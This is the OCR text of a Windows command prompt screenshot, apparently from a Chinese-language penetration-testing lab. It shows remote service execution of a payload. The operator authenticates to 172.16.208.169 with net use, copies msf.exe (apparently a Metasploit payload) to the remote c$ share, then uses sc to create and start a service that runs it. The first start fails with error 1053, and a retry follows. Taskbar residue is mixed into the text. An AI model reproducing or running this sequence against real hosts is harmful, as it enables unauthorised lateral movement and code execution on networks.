 Windows 10
命令提示符 - sc  \\172.16.208.169 start msf
C:\Users\xuexi>net use \\172.16.208.169 "xuexi" /u:"xuexi"
命令成功完成。
C:\Users\xuexi>copy msf.exe \\172.16.208.169\c$
覆盖 \\172.16.208.169\c$\msf.exe 吗? (Yes/No/All): yes
已复制         1 个文件。
C:\Users\xuexi>sc \\172.16.208.169 create msf binpath= "C:\msf.exe"
[SC] CreateService 成功
C:\Users\xuexi>sc \\172.16.208.169 start msf
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Users\xuexi>
C:\Users\xuexi>
C:\Users\xuexi>
C:\Users\xuexi>
C:\Users\xuexi>sc \\172.16.208.169 start msf
1
-1°C 晴朗
英
16:52
2023/12/23
4